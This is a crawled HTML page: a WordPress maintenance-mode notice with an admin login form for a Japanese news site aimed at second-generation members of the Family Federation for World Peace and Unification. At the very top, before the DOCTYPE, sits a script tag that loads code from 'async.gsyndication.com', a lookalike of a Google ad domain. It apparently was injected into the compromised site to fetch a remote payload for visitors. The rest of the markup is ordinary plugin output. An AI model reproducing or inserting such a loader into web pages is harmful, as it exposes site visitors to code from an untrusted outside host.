

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://seiwanews.com/20120329598/_mg_147267
body_size: 1752
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<title>Site is undergoing maintenance</title>		<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1, minimum-scale=1">
	<meta name="description" content="信仰一番！勉強一番！"/>
	<meta http-equiv="X-UA-Compatible" content="" />
	<meta property="og:site_name" content="世界平和統一家庭連合 二世のための成和ニュース - 信仰一番！勉強一番！"/>
	<meta property="og:title" content="Site is undergoing maintenance"/>
	<meta property="og:type" content="Maintenance"/>
	<meta property="og:url" content="https://seiwanews.com"/>
	<meta property="og:description" content="Site will be available soon. Thank you for your patience!"/>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://seiwanews.com/xmlrpc.php" />
	<link rel='stylesheet' id='mtnc-style-css' href='https://seiwanews.com/wp-content/plugins/maintenance/load/css/style.css?ver=1684913361' type='text/css' media='all' />
<link rel='stylesheet' id='mtnc-fonts-css' href='https://seiwanews.com/wp-content/plugins/maintenance/load/css/fonts.css?ver=1684913361' type='text/css' media='all' />
<style type="text/css">body {background-color: #111111}.preloader {background-color: #111111}body {font-family: Open Sans; }.site-title, .preloader i, .login-form, .login-form a.lost-pass, .btn-open-login-form, .site-content, .user-content-wrapper, .user-content, footer, .maintenance a{color: #ffffff;} a.close-user-content, #mailchimp-box form input[type="submit"], .login-form input#submit.button  {border-color:#ffffff} input[type="submit"]:hover{background-color:#ffffff} input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-text-fill-color:#ffffff} body &gt; .login-form-container{background-color:#111111}.btn-open-login-form{background-color:#111111}input:-webkit-autofill, input:-webkit-autofill:focus{-webkit-box-shadow:0 0 0 50px #111111 inset}input[type='submit']:hover{color:#111111} #custom-subscribe #submit-subscribe:before{background-color:#111111} </style>		<!--[if IE]>
	<style type="text/css">

	</style>
	<script type="text/javascript" src="https://seiwanews.com/wp-content/plugins/maintenance/load/js/jquery.backstretch.min.js"></script>
	<![endif]-->
	<link rel="stylesheet" href="https://fonts.bunny.net/css?family=Open%20Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:Latin"></head>

<body data-rsssl=1 class="maintenance ">

<div class="main-container">
	<div class="preloader"><i class="fi-widget" aria-hidden="true"></i></div>	<div id="wrapper">
		<div class="center logotype">
			<header>
				<div class="logo-box istext" rel="home"><h1 class="site-title">世界平和統一家庭連合 二世のための成和ニュース</h1></div>			</header>
		</div>
		<div id="content" class="site-content">
			<div class="center">
                <h2 class="heading font-center" style="font-weight:normal;font-style:Latin">メンテナンスモードが有効です</h2><div class="description" style="font-weight:normal;font-style:Latin"><p>Site will be available soon. Thank you for your patience!</p>
</div>			</div>
		</div>
	</div> <!-- end wrapper -->
	<footer>
		<div class="center">
			<div style="font-weight:normal;font-style:Latin">&copy; 世界平和統一家庭連合 二世のための成和ニュース 2023</div>		</div>
	</footer>
					<picture class="bg-img">
						<img src="https://seiwanews.com/wp-content/uploads/2023/05/mt-sample-background.jpg">
		</picture>
	</div>

	<div class="login-form-container">
		<input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="0688218d8f" /><input type="hidden" name="_wp_http_referer" value="/20120329598/_mg_147267" /><form id="login-form" class="login-form" method="post"><label>ユーザーログイン</label><span class="login-error"></span><span class="licon user-icon"><input type="text" name="log" id="log" value="" size="20" class="input username" placeholder="ユーザー名" /></span><span class="picon pass-icon"><input type="password" name="pwd" id="login_password" value="" size="20" class="input password" placeholder="パスワード" /></span><a class="lost-pass" href="https://seiwanews.com/wp-login.php?action=lostpassword">パスワード紛失</a><input type="submit" class="button" name="submit" id="submit" value="ログイン" /><input type="hidden" name="is_custom_login" value="1" /><input type="hidden" id="mtnc_login_check" name="mtnc_login_check" value="0688218d8f" /><input type="hidden" name="_wp_http_referer" value="/20120329598/_mg_147267" /></form>		    <div id="btn-open-login-form" class="btn-open-login-form">
        <i class="fi-lock"></i>

    </div>
    <div id="btn-sound" class="btn-open-login-form sound">
        <i id="value_botton" class="fa fa-volume-off" aria-hidden="true"></i>
    </div>
    	</div>
<!--[if lte IE 10]>
<script type='text/javascript' src='https://seiwanews.com/wp-includes/js/jquery/jquery.min.js?ver=6.2.8' id='jquery_ie-js'></script>
<![endif]-->
<!--[if !IE]><!--><script type='text/javascript' src='https://seiwanews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://seiwanews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<!--<![endif]--><script type='text/javascript' id='_frontend-js-extra'>
/* <![CDATA[ */
var mtnc_front_options = {"body_bg":"https:\/\/seiwanews.com\/wp-content\/uploads\/2023\/05\/mt-sample-background.jpg","gallery_array":[],"blur_intensity":"5","font_link":["Open Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic:Latin"]};
/* ]]> */
</script>
<script type='text/javascript' src='https://seiwanews.com/wp-content/plugins/maintenance/load/js/jquery.frontend.js?ver=1684913361' id='_frontend-js'></script>

</body>
</html>
